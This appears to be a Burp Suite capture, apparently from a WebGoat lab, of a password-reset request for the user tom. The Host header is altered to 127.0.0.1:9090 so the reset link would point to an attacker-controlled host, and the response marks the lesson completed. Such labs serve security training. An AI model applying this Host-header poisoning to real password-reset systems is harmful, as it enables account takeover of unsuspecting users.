 Request
Pretty Raw Hex
\n
1 POST /WebGoat/PasswordReset/ForgotPassword/create-password-reset-link HTTP/1.1
2 Host: 127.0.0.1:9090
3 Content-Length: 29
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: zh-CN,zh;q=0.9
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
9 Origin: http://192.168.137.42:8080
10 Referer: http://192.168.137.42:8080/WebGoat/start.mvc?username=testtest
11 Accept-Encoding: gzip, deflate, br
12 Cookie: JSESSIONID=h4uVQMghLcNv0N7H_0eV2bTdIVdXt-Y22rje-uL2
13 Connection: keep-alive
14
15 email=tom%40webgoat-cloud.org
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Wed, 11 Dec 2024 21:59:26 GMT
5 Content-Length: 197
6
7 {
8 "lessonCompleted":true,
9 "feedback":"An e-mail has been send to tom@webgoat-cloud.org",
10 "output":null,
11 "assignment":"ResetLinkAssignmentForgotPassword",
12 "attemptWasMade":true
13 }